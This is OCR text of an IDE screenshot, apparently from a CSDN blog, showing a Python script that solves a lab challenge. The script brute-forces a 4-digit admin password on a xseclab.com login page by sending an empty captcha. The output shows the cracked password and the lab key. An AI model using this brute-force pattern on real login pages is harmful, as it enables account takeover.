 PC 文件 (F) 编辑 (E) 视图 (V) 导航 (N) 代码 (C) 重构 (R) 运行 (U) 工具 (T) VCS (S) 窗口 (W) 帮助 (H) untitled
D: 代码存放 python爬虫 安全攻防脚本关6.py 安全攻防脚本关6
安全攻防脚本关.2.py 安全攻防脚本关6.py 安全攻防脚本5.py
1: Project
1 # -*- coding : utf-8 -*-
2 import requests
3
4 url = 'http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0e85/login.php'
5
6 for password in range(1000, 9999):
7 head = {'Cookie': 'PHPSESSID=98db957833ad06f20d20765aed472328'}
8 post = {'username': 'admin', 'pwd': password, 'vcode': '', 'submit': 'submit'}
9 result = requests.post(url, headers=head, data=post).text
10 print(password)
11 if len(result) != 9:
12 print("The passowrd is : " + str(password))
13 print(result)
14 break
7: Structure
2: Favorites
运行: 安全攻防脚本关6
1227
1228
The passowrd is : 1228
key is LJLJL789ss33fasvxcvsdf#@sd
进程已结束,退出代码0
6: TODO 运行 Terminal Python Console Event Log
https://blog.csdn.net/weixin_45871855
1:1 CRLF UTF-8 4 spaces